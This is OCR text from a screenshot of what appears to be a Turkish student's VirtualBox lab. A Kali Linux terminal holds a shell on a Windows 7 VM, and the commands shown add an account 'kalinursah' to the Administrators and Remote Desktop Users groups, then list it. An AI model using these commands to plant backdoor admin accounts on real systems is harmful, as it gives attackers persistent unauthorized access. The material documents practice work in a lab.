 Windows7 [Çalışıyor] - Oracle VM VirtualBox
« Kullanıcı Hesapları ve Aile Koruması ▸ Kullanıcı Hesapları ▸ Hesapları Yönet
Denetim Masasında Ara
Değiştirmek istediğiniz hesabı seçin
nursah
Administrator
Parola Korumalı
kalinursah
Administrator
Parola Korumalı
Guest
Konuk hesabı kapalı
Yeni hesap oluştur
Kullanıcı hesabı nedir?
Yapabileceğiniz diğer işlemler
Ebeveyn Denetimlerini Ayarla
Kullanıcı Hesapları ana sayfasına git
TR
12:44
20.01.2021
Kali Lunix [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
[Nessus Essentials / Fol... nursah@kali: ~ 04:44 AM
Trash
File System
Home
nursah@kali: ~
File Actions Edit View Help
C:\Windows\system32>net localgroup administrators kalinursah /add
net localgroup administrators kalinursah /add
Komut ba�ar�yla tamamland�.
C:\Windows\system32>net localgroup "Remote Desktop Users" kalinursah /add
net localgroup "Remote Desktop Users" kalinursah /add
Komut ba�ar�yla tamamland�.
C:\Windows\system32>net user kalinursah
net user kalinursah
Kullan�c� ad� kalinursah
Tam ad
A��klama
Kullan�c� a��klamas�
�lke kodu 000 (Sistem Varsay�lan de�er)
Hesap etkin Evet
Hesap zaman a��m� Asla
Parolan�n son ayarlanmad� 20.01.2021 12:41:58
Parola s�re sonu 03.03.2021 12:41:58
De�i�ebilir parola 20.01.2021 12:41:58
Parola gerekli Evet
Kullan�c� parolay� de�i�tirebilir Evet
�zin verilen i� istasyonlar� T�m�
Oturum a�ma kodu
Kullan�c� profili
Ana dizin
Son oturum a�ma Asla
�zin verilen oturum a�ma saatleri T�m�
Yerel Grup �yeli�i *Administrators
*Remote Desktop Users
*Users
Genel Grup �yeli�i *None
Komut ba�ar�yla tamamland�.
KALI
BY OFFENSIVE SECURITY
Right Control
Aramak için buraya yazın
TUR
12:44
20.01.2021